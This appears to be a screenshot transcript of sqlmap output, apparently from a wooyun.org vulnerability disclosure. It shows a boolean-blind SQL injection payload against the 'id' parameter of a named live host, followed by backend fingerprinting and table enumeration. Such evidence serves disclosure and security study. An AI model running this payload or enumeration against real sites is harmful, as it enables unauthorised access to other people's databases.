 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=647 AND 6277=6277
---
[23:46:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[23:46:34] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:46:34] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[23:46:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:46:34] [INFO] retrieved:
[23:46:34] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[23:46:34] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[23:46:34] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[1 table]
+------+
| user |
+------+
[23:46:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[23:46:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cr23g.crcc.cn'
www.wooyun.org